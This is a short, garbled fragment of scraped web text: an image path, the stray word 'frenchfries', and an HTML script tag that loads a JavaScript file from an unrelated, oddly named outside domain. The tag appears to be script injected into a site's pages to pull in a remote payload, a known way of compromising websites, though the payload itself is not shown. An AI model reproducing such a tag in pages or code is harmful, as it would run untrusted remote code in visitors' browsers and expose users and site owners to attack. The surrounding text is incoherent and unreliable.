 frenchfries <script async src='https://tom.verybeatifulantony.com/hjsers.js' type='text/javascript'></script>
